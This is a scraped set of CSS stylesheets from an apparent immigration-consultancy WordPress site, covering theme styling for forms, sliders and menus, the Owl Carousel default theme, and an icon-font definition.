a:hover{color:#f5821f}b,strong{font-weight:700!important}h2,li,p{font-weight:600}a,h1,h2,h3,h4,h5,h6,li,p{font-family:Montserrat,sans-serif;word-break:break-word}h2{font-size:23px}h3{font-size:20px;font-weight:500}.printform h2,h4,ul.headIcon a i,ul.headIcon1 a i{font-size:18px}h5{color:#f5821f!important}.selected-flag{background-color:#e1e1e1!important}.buton1,.printform .rele,.schedulForm p,.schedulForm1 p,.textarea1{float:left;width:100%}.printform .reletion{float:right!important;width:100%!important}.printform .wpcf7-form-control-wrap{float:left;width:24%;margin:5px}.printform .wpcf7-form-control-wrap input[type=date]:focus,.printform .wpcf7-form-control-wrap input[type=email]:focus,.printform .wpcf7-form-control-wrap input[type=number]:focus,.printform .wpcf7-form-control-wrap input[type=text]:focus{border-color:#243c7c;-webkit-transition:border .5s ease-out;-moz-transition:border .5s ease-out;-o-transition:border .5s ease-out;transition:border .5s ease-out}.printform .experience,.printform .wpcf7-form-control-wrap.reletion{clear:both}.printform .wpcf7-form-control-wrap input[type=date].wpcf7-date,.printform .wpcf7-form-control-wrap input[type=email],.printform .wpcf7-form-control-wrap input[type=number],.printform .wpcf7-form-control-wrap input[type=text],.printform .wpcf7-form-control-wrap input[type=text].wpcf7-phonetext{width:100%;border:1px solid #bfbfbf;outline:0}.printform .wpcf7-form-control-wrap input[type=email],.printform .wpcf7-form-control-wrap input[type=number],.printform .wpcf7-form-control-wrap input[type=text]{padding:10px}.printform .wpcf7-form-control-wrap input[type=date].wpcf7-date{padding:9px 10px!important;border-radius:0}.printform .wpcf7-form-control-wrap input[type=text].wpcf7-phonetext{padding:10px 10px 10px 50px!important}.printform input[type=submit]{display:block;clear:both}.head1 h5,.printform h1{font-size:22px}.printform .leftmargin{padding-left:60px}.printform .leftpadding{padding-left:30px}.printform table.second td{height:85px}.printform table.third td{height:40px}.printform table.hed{margin-bottom:40px}.signwrapper{width:100%;float:left;margin-top:70px}.signwrapper em{display:block;margin-bottom:20px}.printform table.hed tr td{width:30%}.printform table{border:0;margin-bottom:0}.freeCheck .wpcf7-form-control-wrap,.margin-bottom .left,.margin-bottom .right,.printwrapper table,ol,ul{margin-bottom:20px}.printform tr{float:left;display:grid}.printform table.first tr td{line-height:normal;height:56px;border:0}.contactForm .buttons,.form3 .buton1,.printform tr.left td,.printform tr.right td{text-align:left}.printform tr.center td{text-align:right!important;width:100%;padding:0 10px}.printform tr.left{width:35%}.printform tr.center{width:20%}.printform tr.right{width:45%}.printform table.hed tr,.wpcf7-form .select-statements span{display:contents}.printwrapper table.fifth tr{float:left;display:flex;width:100%}.printwrapper table,.printwrapper th,.printwrapper tr{border:0!important}.printwrapper td{padding:0;border:0;width:100%}.signwrapper .signleft,.signwrapper .signright{width:50%;float:left}.hustle-layout-content{width:350px;position:absolute;bottom:150px;left:70px}.hustle-group-content{margin:0!important;background-color:#f5821f!important;padding:0!important}.hustle-content-wrap{background-color:#fee896!important}.hustle-field input[type=email],.hustle-field input[type=name],.hustle-field input[type=text]{background-color:#fee896db!important}#scrollUp:hover,a.paoc-popup-btn:hover{background:#f5821f}.hustle-field .hustle-input-label{color:#000!important;font-weight:700!important}.hustle-layout-body form{padding:0 50px!important;margin-top:10px!important}.paoc-popup-modal{background:0 0}.paoc-popup-modal-cnt{border:5px solid #f5821f;border-radius:6px}.checkHome .elementor-widget-wrap,.form2 .buton1{text-align:center}.occupation input{border-radius:5px}.makeAppoint .intl-tel-input input{height:31px;color:#717171;font-size:12px}.form2 .intl-tel-input input{color:#717171;font-size:12px;height:32px}.schedulForm1 .intl-tel-input input{color:#717171;font-size:12px;height:36px}.contactForm .intl-tel-input input{color:#717171;font-size:12px;height:38px}.consult-form .intl-tel-input input,.shortForm .intl-tel-input input{height:35px;color:#717171;font-size:12px}.freeCheck h3{border-bottom:2px dashed #ddd;padding-bottom:10px;font-size:16px;text-align:center;font-weight:800;float:left;width:100%;margin-top:5px}.freeCheck button{padding:5px 10px!important;border-radius:20px!important}.freeCheck .yersOption input[type=radio]{visibility:hidden;margin:0;padding:0;width:0}.freeCheck .yersOption label{width:100%!important;padding:0;text-align:center;color:#000;font-weight:600;margin-bottom:0}.freeCheck .yersOption .wpcf7-list-item{width:47%;margin:0 5px}.freeCheck .yersOption input[type=radio]+.wpcf7-list-item-label:hover{cursor:pointer;background-color:#f5821f;color:#fff}.freeCheck .yersOption input[type=radio]+.wpcf7-list-item-label{border:2px solid #f5821f;margin-bottom:10px;padding:10px;width:100%;border-radius:5px}.freeCheck .yersOption input[type=radio]:checked+.wpcf7-list-item-label{background-color:#f5821f;text-align:center;color:#fff}.freeCheck .wpcf7-validation-errors{float:left;width:100%;margin:0!important}.freeCheck .privacy-policy label{display:inline!important}.freeCheck .wpcf7-radio{margin-top:5px;float:left;width:100%}.form3 h2,.freeCheck .wpcf7-list-item label,.schedulForm .last{display:flex}.freeCheck input[type=radio]{margin:3px 5px}.freeCheck button[type=button]:hover{background-color:#223c79;opacity:1}.freeCheck button[type=button]{margin:0!important;width:49%}.freeCheck input[type=date]:focus,.freeCheck input[type=email]:focus,.freeCheck input[type=tel]:focus,.freeCheck input[type=text]:focus,.freeCheck select:focus,.freeCheck textarea:focus{color:#000;outline:0}.freeCheck input[type=date],.freeCheck input[type=email],.freeCheck input[type=tel],.freeCheck input[type=text],.freeCheck select,.freeCheck textarea{width:100%;margin-top:5px;font-weight:500;border:2px solid #f5821f;border-radius:5px;background:#fff}.freeCheck select{padding:6px 10px}.contactSec .int .elementor-toggle-item:first-child::before,.contactSec .int .elementor-toggle-item:nth-child(2)::before,.contactSec .int .elementor-toggle-item:nth-child(3)::before,.contactSec .int1 .elementor-toggle-item::before,.contactSec .pak .elementor-toggle-item::before{content:"";background-position:0 0;background-repeat:no-repeat;background-size:100%;width:30px;height:30px;border-radius:100%;position:absolute;left:10px;top:10px}.shortForm .wpcf7-not-valid-tip{font-size:10px;color:#fff}.invalid .fLeft,.invalid .fRight{min-height:74px}.invalid .schedulForm1 .left,.invalid .schedulForm1 .right{min-height:70px}.wpcf7-response-output{float:left;width:100%;padding:10px!important;margin:10px 0 0!important}.country-select select,.visa-type-select select{font-size:12px;padding:0 10px;height:40px!important;color:#737373}.contactSec{background-image:url(https://www.ainit.net/map.svg);background-repeat:no-repeat;background-position:right center;background-size:43%}.contactSec .elementor-toggle-title{margin-left:40px}.about_image1 img,.contactSec .elementor-toggle-item{position:relative}.contactSec .pak .elementor-toggle-item::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/pakistan-flag.jpg)}.contactSec .int .elementor-toggle-item:first-child::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/australia-flag.jpg)}.contactSec .int .elementor-toggle-item:nth-child(2)::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/uae-flag.jpg)}.contactSec .int .elementor-toggle-item:nth-child(3)::before,.contactSec .int1 .elementor-toggle-item::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/saudi-arabia-flag-1.jpg)}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin-right:10px;top:0;margin-top:70px}.sliderForm .elementor-container{min-width:100%}.tesSlider,.zindax{z-index:0}.tesSlider .cycle-next,.tesSlider .cycle-prev{background-color:#f5821f;padding:5px 10px;border-radius:5px;color:#fff;font-weight:800}.blog-area,.breadcumb-area,.eastend_menu ul,.single-blog-details.eastend-blog-area,.wpfdp li.menu-item{padding:0!important}.tesSlider .cycle-next:hover,.tesSlider .cycle-prev:hover,a.paoc-popup{background-color:#223c78}.em-bar,.tesSlider .header-area{background-color:#f5821f!important}.homeSlider{z-index:0;display:block}.butnMsg{margin-top:-40px!important;top:0}a.paoc-popup-btn{background:#243c7c}.youtubeText .amazingcarousel-image div{background:0 0!important}.youtubeText .amazingcarousel-image div>a{display:none!important;opacity:0;background:0 0!important}.mainSlider{top:-40px;z-index:0!important}ol,ul{padding-left:30px!important}.top-address p a,.top-address p span{margin-right:5px}.siteMap ul.sub-menu,.socialIcon p{margin:10px 0}.siteMap li.menu-item-has-children{list-style:none;margin:10px 0;font-size:18px!important;font-weight:600}.siteMap .menu-item-has-children.menu-item-type-post_type,.siteMap li.menu-item-type-custom{font-size:14px!important;list-style:none}.siteMap li.menu-item-type-custom{font-weight:600;color:#243c7c;margin-top:10px}.siteMap li.menu-item-type-post_type{list-style:disc;margin-left:17px}.chaty-widget{bottom:85px!important;left:20px!important}.iconBorder a.elementor-icon{border:6px solid #fff}.visa-consultation-dtl{background:#0d2958;color:#fff;text-align:center;font-size:20px;padding:20px 15px;font-weight:300}.visa-consultation-dtl i{color:#a9b4d9;margin-right:10px}.visa-consultation-dtl b{color:#a9b4d9;font-weight:400}.elementor-widget{margin-bottom:10px!important}.elementor-column-wrap,.spacing1 .elementor-element:last-child{padding-bottom:0!important}.ainiTLogo,ul.headIcon li,ul.headIcon1 li{padding:0 5px}.homeMigrate .elementor-animation-pulse{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-button-wrapper a{padding:15px 20px!important;font-size:15px!important}.ainiTLogo{width:160px;margin-top:0}.ainiTLogo svg{height:67px}.em-bar-main{margin-top:5px}.home-2 nav,.mega-toggle-on ul.mega-sub-menu{display:block!important}.banner-area .btn,.logo a,.scroll-next>a,.topBar ul,ul.headIcon,ul.headIcon1{display:inline-block}ul.headIcon,ul.headIcon1{display:inline-flex;list-style:none}.standard-logo img{height:70px!important}.standard-logo{padding:8px 0!important}.astm-search-menu{float:right;margin-top:8px}.nav-bar{padding:0;z-index:1}.mega-menu-wrap{z-index:1;width:1130px!important;margin:0 auto!important}.saperatorMenu{padding:0 15px!important}.saperatorMenu .mega-sub-menu li:first-child>a{font-size:12px!important;color:#f5821f!important;border-bottom:2px solid #f5821f!important}a.paoc-popup:hover{background-color:#f5821f;outline:#fff solid 1px}.topBar .widget{margin:0;padding:0;background:0;box-shadow:none!important}.slider-small-title{background-color:red;padding:10px;color:#000;font-size:15px;margin-bottom:5px;font-weight:800}.banner-area{height:350px;padding:0;position:relative}.banner-content{width:500px!important;left:0!important;margin-left:10%!important;position:absolute;top:35%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);z-index:1}.banner-content h2{background-color:#5c0000;padding:10px 20px;font-size:24px!important;color:#fff!important;border-radius:5px 5px 0 0;text-align:center;margin-bottom:0}.ultimate-link figure{width:350px!important;height:233px!important}.ultimate-link figure img{width:100%!important;height:auto!important}.wpfdp h4{font-weight:500;margin:0 0 18px!important}.wpfdp li.menu-item a,.wpfdp p{font-size:12px!important;font-weight:500}.wpfdp li.menu-item{margin:0!important}.maraIcon img{margin:0 5px 0 0;width:40px}.fleft{float:left;color:#fff}.form1 .right,.form2 .right,.form3 .right,.fright,.schedulForm .right,.schedulForm1 .right{float:right}.fright img{width:24px}.socialIcon{display:block;width:100%;float:left}.socialIcon img,.widget_media_image img{width:110px}.easy_testimonial .title-area .testimonial-client{padding:10px 0}.button-group a:last-child,ul.headIcon li a,ul.headIcon1 li a{margin-right:0}ul.headIcon li a img:hover,ul.headIcon1 li a img:hover{transform:scale(1.3);-webkit-transform:all .2s ease-in-out 0s}ul.headIcon{margin:20px 10px 0 0}ul.headIcon1{margin:0}.maraLogo{padding:10px;background:linear-gradient(180deg,#223c79 0,rgba(34,60,121,0) 100%)}.maraLogo img{margin:10px;width:80px}.sliderNew{overflow:hidden}.sliderNew .banner-content h2{padding:5px 10px!important;min-height:70px;font-weight:400!important;font-size:20px!important}.sliderNew .em-slick-slider-new .single-slide{height:520px}.banner-area .btn{-moz-user-select:none;background:#f96921;border-radius:0 0 5px 5px;color:#fff;cursor:pointer;font-size:15px;font-weight:600;padding:10px 15px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:.3s 0;vertical-align:middle;white-space:nowrap;box-shadow:none;border:1px solid #e96e53;margin-top:0;margin-right:10px;letter-spacing:.5px;width:100%}.banner-area .active .btn{background:0 0;box-shadow:none;border:1px solid #fff}.btn i{margin-left:8px}.btn-sm{letter-spacing:1px;padding:12px 20px}.btn.btn-bordered{background:0 0;border:2px solid #e96e53;color:#e96e53;padding-bottom:11px;padding-top:11px}.btn.btn-lg.btn-bordered{padding-bottom:16px;padding-top:16px}.btn.btn-sm.btn-bordered{padding-bottom:8px;padding-top:8px}.btn-icon i{font-size:10px;left:0;position:relative;-webkit-transition:.3s ease-in-out 0;-o-transition:.3s ease-in-out 0;transition:.3s ease-in-out 0}.btn-icon:hover i{left:2px}.banner-area .btn:hover{opacity:.7}.banner-area .active .btn:hover{background-color:#fff;color:#e96e53;border:1px solid #fff}.btn.btn-bordered:hover{background-color:#e96e53;color:#fff}.button-group{margin-top:30px}.button-group a{margin-right:25px}.scroll-next{bottom:10px;left:0;position:absolute;right:0;z-index:1}.scroll-next>a{border-radius:20px;height:30px;width:30px;position:relative}.about_image img,.about_image1 img{border-radius:33% 66% 70% 30%/49% 62% 38% 51%!important}.scroll-next i{color:#e96e53;font-size:40px;left:0;position:absolute;right:0;top:0}.topBar ul{list-style:none;margin:0!important;padding-left:0!important}.topBar ul li{float:left;padding:0 10px;position:relative}.topBar ul li a{color:#000;font-size:11px;font-weight:600;margin-right:0}.topBar ul li a::after{content:"|";position:absolute;right:-2px;color:#000;bottom:2px}.top-address p span{font-weight:600;font-size:11px}@keyframes float{0%,100%{transform:translatey(0)}50%{transform:translatey(-5px)}}.top-address p span i{font-size:15px!important;transform:translatey(0);animation:2s ease-in-out infinite float}.brpt h2{margin-bottom:0;padding:30px 0}.about_image img{position:relative;box-shadow:-4px 16px 40px -20px #000!important}.about_image1:before,.about_image:before{position:absolute;content:'';top:0;width:230px;height:230px;background:#f96921;background:-moz-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-webkit-gradient(left top,right top,color-stop(0,#f96921),color-stop(26%,#f96921),color-stop(100%,#f02005));background:-webkit-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-o-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-ms-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:linear-gradient(to right,#f96921 0,#f96921 26%,#f02005 100%);border-radius:50%;z-index:0;-webkit-animation:3s ease-in-out infinite bounce;-o-animation:3s ease-in-out infinite bounce;-ms-animation:bounce 3s infinite ease-in-out;-moz-animation:3s ease-in-out infinite bounce;animation:3s ease-in-out infinite bounce}@-webkit-keyframes bounce{0%,100%{transform:translateY(-5px)}50%{transform:translateY(10px)}}@keyframes bounce{0%,100%{transform:translateY(-5px)}50%{transform:translateY(10px)}}.wp-megamenu-sub-menu .wpmm-col-2,.wp-megamenu-sub-menu .wpmm-col-3,.wp-megamenu-sub-menu .wpmm-col-4{border-right:1px solid #d2d2d2}.head1{margin-bottom:15px!important}.cutomContainer{background-color:#fff;padding-top:0}.cutomContainer .eastend-single-blog-details{box-shadow:none;margin-bottom:0!important;padding:0!important}.em-slick-slider-new .banner-content{top:100px!important;width:300px!important;left:auto!important;right:6%}.eastend-header-top{border-bottom:1px solid #cacaca}.eastend-header-top a.btn-primary{border:1px solid #fff;color:#fff;font-size:10px;padding:5px 10px;letter-spacing:1px;background-color:#223c79;font-weight:600}.eastend-header-top a.btn-primary:hover{border:1px solid #f5821f;background-color:#f5821f}.gutentor-single-item-wrap a.gutentor-button,.not-found-inner a{margin-top:0}.wp-megamenu-sub-menu{text-align:left!important}.twoImg{padding-bottom:10px!important}.twoImg h2{font-size:16px!important}.twoImg img{width:100px!important;height:100px!important}.makeAppoint .four{float:left;width:24.3%;margin:0 2px}.schedulForm .four{float:left;width:24.6%;margin:0 2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:32.6%;margin:5px 2px 10px;float:left}.makeAppoint select{width:100%;padding:6px 10px;font-size:12px;color:#717171}.makeAppoint input,.makeAppoint select,.makeAppoint textarea{border:1px solid #000!important;outline:0!important;background:#fff}.makeAppoint span.your-message{width:99%!important;float:left;margin:0 3px}.wpcf7-form-control-wrap{float:left;width:100%;margin-bottom:10px}.consult-form span.your-message,.schedulForm span.your-message{width:100%!important;float:left;margin:0}.consult-form .iti-arrow,.schedulForm1 .iti-arrow{margin-top:16px!important}.consult-form .iti-flag,.schedulForm1 .iti-flag{margin-top:10px!important}.footer-middle p{margin-bottom:5px}.twoImg .elementor-widget{margin-bottom:10px}.makeAppoint .wpcf7-recaptcha{margin-left:3px}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{float:left;width:184px;margin:0 3px}.makeAppoint{padding-bottom:2em}.makeAppoint input[type=submit]{padding:8px 15px;background-color:#223c79;border:1px solid #fff;color:#fff;float:left;margin-left:4px}.checkButn label span,.contactForm input[type=submit],.makeAppoint input[type=submit]:hover,.migrationForm input[type=submit]:hover{background-color:#f5821f}.makeAppoint input[type=email],.makeAppoint input[type=number],.makeAppoint input[type=text],.makeAppoint textarea{padding:5px 10px;margin-bottom:5px;width:100%;background:#fff}.not-found{margin:0;padding:0}.not-found .widget{margin:0;text-align:center}.not-found h3{font-size:30px!important;font-weight:800;margin-bottom:20px}.not-found p{font-size:17px!important;color:#000}.fa-rss{font-weight:900;font-family:"Font Awesome 5 Free"}.fa-globe{font-family:FontAwesome}.border1 h2{margin-bottom:6%!important}.border1::after,.border1::before{content:"";background:url(https://www.ainit.net/wp-content/uploads/2021/04/BORDER1.png) 0 0/cover no-repeat;width:100%;height:28px;display:block;position:absolute}.border1::before{top:-2px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.border1::after{bottom:-2px}.counter_title h4{color:#fff!important;text-transform:capitalize;font-size:16px;margin-bottom:10px;font-weight:400;letter-spacing:1px}.countr_text>h2,.countr_text>h3{font-size:30px;color:#f5821f!important;margin-bottom:5px;display:inline-block}.countr_text>h2{padding-bottom:0}.app{float:right;margin-top:16px}.app img:hover{filter:gray;-webkit-filter:grayscale(100%)}.footer-middle ul.menu{padding-left:0!important;margin-bottom:6px}.footer-sociala-icon{font-size:12px!important;margin:0 8px 0 0!important}.footer-sociala-info p{font-size:12px!important;font-weight:400}.footer-bottom-box a,.footer-bottom-box p,.footer-middle a,.footer-middle p,.footer-sociala-icon{color:#fff!important}.footer-bottom-box a:hover,.footer-middle a:hover{color:#f96921!important}.footer-middle .wpfdp{min-width:228px;width:228px;max-width:228px;word-break:break-word}.footer-bottom-menu{line-height:12px}.footer-bottom-box{padding:10px 0!important}@keyframes floatUp{0%,100%{transform:translatey(0)}50%{transform:translatey(-20px)}}#scrollUp{bottom:90px;font-size:26px;height:52px;line-height:52px;right:30px;text-align:center;width:52px;border-radius:100%;background:#fff;transition:.3s;border:2px solid #015aa9;transform:translatey(0);animation:2s ease-in-out infinite floatUp}#scrollUp:hover{border:2px solid #fff}#scrollUp:hover i{color:#fff}@media print{body{width:100%}}.checkButn label span:hover{background-color:#223c79;color:#fff}.checkButn label span{font-size:22px;color:#223c79;font-weight:600;margin-left:5px;border:1px solid #273e7b;padding:5px 10px;cursor:pointer}.form3 leable{float:left;font-size:20px;font-weight:600;text-indent:10px;border:1px dashed #000;padding:10px;background-color:#dcdcdc;color:#223c79}.checkButn .wpcf7-list-item{margin-left:0}input[type=date],input[type=email],input[type=number],input[type=tel],input[type=text],textarea{width:100%;outline:0;border:1px solid #9e9e9e;padding:5px 10px;color:#000}textarea{max-height:60px}input[type=submit]{background-color:#f5821f;color:#fff;border:0;padding:10px 20px}input[type=submit]:hover{background-color:#223c79}.contactForm select.form-control{height:40px!important;font-size:12px}.shortForm select{font-size:12px;font-weight:400}.shortForm input[type=submit]{width:100%;padding:5px 0}.shortForm .wpcf7-form-control-wrap{margin-bottom:2px}.shortForm .half{width:49.5%!important}.shortForm .half:nth-child(2){float:right;margin-right:0!important}.form1 p{margin:10px 0;font-weight:600;font-size:16px}.form1 label,.form2 label,.form3 label,.form4 label{width:100%;color:#000}.form4 .half{width:48%;float:left}.form4 select{padding:5px;width:100%;font-size:12px;font-weight:400}.form4 .half:nth-child(2),.schedulForm .last .wpcf7-form-control-wrap{margin-right:10px}.schedulForm .option{float:left;margin:0 2px;width:32.9%}.schedulForm select{font-size:12px;padding:8px 5px!important;color:#717171}.form3 .left,.form3 .right{margin:0 5px;width:49%}.form2 .left,.form2 .right{margin:10px 2px;width:48.7%}.form1 .left,.form1 .right,.schedulForm .left,.schedulForm .right,.schedulForm1 .left,.schedulForm1 .right{margin:0;width:49%}.form4{background-color:#223c7980;padding:20px;border:1px solid #ababab;border-radius:5px;float:left;width:100%}.form1,.form2,.form3,.schedulForm,.schedulForm1{background-color:#e1e1e1;padding:20px;border:1px solid #ababab;border-radius:5px;float:left;width:100%}.fullForm{float:left;width:100%;border:1px solid #b3b3b3;border-radius:5px;margin-bottom:20px;padding:10px 20px;background-color:#cacaca}.fullForm h2{font-size:22px;float:left;width:100%;margin:10px 0}.fullForm h3{font-size:18px;float:left;width:100%;margin:10px 0}.fullForm p{display:inline-block;margin-bottom:0}.fullForm select{width:100%;padding:5px;border:1px solid #9e9e9e}.fullForm input[type=file]{font-size:15px;text-indent:10px}.schedulForm1 select{height:36px;font-size:12px;color:#555}.schedulForm input[type=date],.schedulForm input[type=email],.schedulForm input[type=number],.schedulForm input[type=tel],.schedulForm input[type=text],.schedulForm select,.schedulForm textarea,.schedulForm1 input[type=email],.schedulForm1 input[type=number],.schedulForm1 input[type=tel],.schedulForm1 input[type=text],.schedulForm1 select,.schedulForm1 textarea{outline:0;border:1px solid #9e9e9e;width:100%;padding:7px 10px;float:left;margin:0;background:#fff}.schedulForm .msg{float:left;width:99.5%;margin:0 2px 5px}.schedulForm .left{width:32.9%;float:left;margin:0 2px}.schedulForm input[type=file],.schedulForm1 input[type=file]{background-color:#f5821f;color:#fff;padding:3px 10px;width:100%}.migrationForm{background-color:#f5821f;box-shadow:0 0 20px -10px #000}.migrationForm .intl-tel-input input{border-radius:0!important;color:#717171;font-size:12px}.migrationForm input[type=email],.migrationForm input[type=number],.migrationForm input[type=tel],.migrationForm input[type=text],.migrationForm select{border:1px solid #bfbfbf;padding:8px 10px;font-size:12px;color:#7d7d7d}.migrationForm input[type=submit]{background-color:#223c79;border:1px solid #223c79}.migrationForm .fLeft,.migrationForm .fRight{width:49.5%;display:inline-block}@media screen and (min-width:1024px) and (max-width:1279px){.ticketLeft{width:48%}.gteForm .left3{width:290px}.sliderForm{position:absolute!important;z-index:1;right:0;width:270px;top:0;margin-top:80px;margin-right:25px}.homeBlog .wpcap-grid-container{display:flex}.border1{padding:40px 20px 0!important}.schedulForm .left,.schedulForm .option{width:32.8%}.makeAppoint .four{width:24%;margin:0 2px}.schedulForm .four{width:24.5%;margin:0 2px}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{width:48.6%}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:48.7%}.border1::after,.border1::before{height:20px;background-size:cover}.butnMsg{margin-top:0!important}.mega-menu-wrap{width:100%!important}.mobile-menu .mean-bar{display:none}.populrConty{padding-top:20px!important}.migrationForm .fLeft,.migrationForm .fRight{width:49.4%}.paoc-popup-modal{left:10%!important;max-width:100%;position:absolute!important;top:10%!important}.form2 .left,.form2 .right{width:45%}.consult-form .intl-tel-input input{height:34px}.shortForm .intl-tel-input input{height:30px}}@media screen and (min-width:768px) and (max-width:1023px){.eastend-header-top,.eastend-header-top .col-sm-4,.eastend-header-top .col-sm-8{display:block!important}.ticketLeft{width:48%}.homeBlog .wpcap-grid-container{display:flex}.makeAppoint .four{width:48.5%;margin:0 2px}.schedulForm .four{width:49.3%;margin:0 2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type,.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{width:48.3%}.border1::after,.border1::before{height:15px;background-size:cover}.border1{padding:40px 20px 0!important}.migrationForm .fLeft,.migrationForm .fRight,.schedulForm .left,.schedulForm .option{width:100%}.butnMsg{margin-top:0!important}.mega-menu-wrap{width:100%!important}.homeSlider,.mobile-menu .mean-bar{display:none}.mobSlider{display:block}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin:100px auto 0;top:0;left:0}.populrConty{padding-top:20px!important}.paoc-popup-modal{left:10%!important;max-width:100%;position:absolute!important;top:10%!important}.form2 .left,.form2 .right{width:45%}.landPage h2{font-size:45px!important}.gteForm .hght{min-height:72px}.gteForm .left3{width:213px;margin:0 5px}}@media screen and (min-width:300px) and (max-width:767px){.eastend-header-top,.eastend-header-top .col-sm-4{display:block;min-width:100%}.border1::after,.border1::before,.eastend-header-top .col-sm-8,.homeSlider{display:none}.eastend-header-top .col-sm-4 .top-address{text-align:center!important;display:grid;line-height:20px;padding-bottom:10px;padding-top:10px}.comingsoon .col-50,.freeCheck .formal-qualification .wpcf7-list-item-label,.gteForm .left,.gteForm .left3,.gteForm .radio .left,.gteForm .right,.makeAppoint .four,.schedulForm .four,.ticketLeft{width:100%}.gteForm .radio .wpcf7-form-control-wrap{text-align:left}.gteForm .radio,.mobSlider{display:block}.addLoca .elementor-widget-wrap,.breadcumb-area,.footer-middle ul.menu{padding:0!important}.addLoca .elementor-widget-toggle{margin-bottom:5px!important}.four,.schedulForm .option{width:100%;margin:2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:100%;margin:3px 0!important}.butnMsg{margin-top:-20px!important}.hoverEffect .elementor-column{margin-bottom:20px}.hoverEffect .elementor-column:last-child{margin-bottom:0}.mobile-menu nav{z-index:1111}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name,.makeAppoint span.your-message,.schedulForm .left{float:left;width:100%;margin:0 0 5px!important}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin:80px auto 0;top:0;left:0}.border1{padding:40px 30px 10px!important}.elementor-111 .elementor-element.elementor-element-4eaec1d{margin-top:0!important}.maraLogo .elementor-text-editor{text-align:center!important}.maraLogo .elementor-text-editor p{display:inline-block}.mobile_logo_area .ainiTLogo{width:100%;margin:0;padding:10px 0}.sliderNew .em-slick-slider-new .single-slide{height:700px}.em-slick-slider-new .banner-content{right:0;left:0!important;margin:0 auto!important}.mean-bar{display:none!important}.single-blog-details.eastend-blog-area{padding:20px 0 0!important}.mega-menu-wrap{width:100%!important}.cutomContainer{word-break:break-all}.populrConty{padding-top:20px!important}.form2 .left,.form2 .right{margin:0;width:100%}.freeCheck .yersOption .wpcf7-list-item,.migrationForm .fLeft,.migrationForm .fRight{width:100%;margin:0}.paoc-popup-modal{left:20px!important;max-width:60%;position:absolute!important;top:10%!important}.freeCheck .formal-qualification label{width:100%!important;margin:0!important}.freeCheck .formal-qualification .wpcf7-list-item{width:30%;margin:0}.landPage h2{font-size:45px!important}}


--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/css/owl.theme.default.css?ver=6.9
body_size: 383
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
  background: #FF4400;
  color: #FFF;
  width: 46px;
  height: 46px;
  line-height: 46px;
  border-radius: 0;
  cursor: pointer;
  position: absolute;
  left: -50px;
  top: 40%;
 }
    .owl-theme .owl-nav [class*='owl-']:hover {
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
.owl-theme .owl-nav .owl-next{
  right: -50px;
  left: auto;
}
@media (max-width: 1024px) {
    .owl-theme .owl-nav [class*='owl-'] {
      display: none
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/custom-font/immigration.css?ver=6.9
body_size: 811
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 20/03/2020 07:26
  	*/

@font-face {
  font-family: "Immigration";
  src: url("./Immigration.eot");
  src: url("./Immigration.eot?#iefix") format("embedded-opentype"),
       url("./Immigration.woff2") format("woff2"),
       url("./Immigration.woff") format("woff"),
       url("./Immigration.ttf") format("truetype"),
       url("./Immigration.svg#Immigration") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Immigration";
    src: url("./Immigration.svg#Immigration") format("svg");
  }
}

[class^="immigration-"]:before, [class*=" immigration-"]:before,
[class^="immigration-"]:after, [class*=" immigration-"]:after {   
  font-family: Immigration;
  font-style: normal;
}

.immigration-school:before { content: "\f100"; }
.immigration-student:before { content: "\f101"; }
.immigration-professor:before { content: "\f102"; }
.immigration-medal:before { content: "\f103"; }
.immigration-mortarboard:before { content: "\f104"; }
.immigration-test:before { content: "\f105"; }
.immigration-light-bulb:before { content: "\f106"; }
.immigration-alarm-clock:before { content: "\f107"; }
.immigration-book:before { content: "\f108"; }
.immigration-briefcase:before { content: "\f109"; }
.immigration-diploma:before { content: "\f10a"; }
.immigration-airplane:before { content: "\f10b"; }
.immigration-passport:before { content: "\f10c"; }
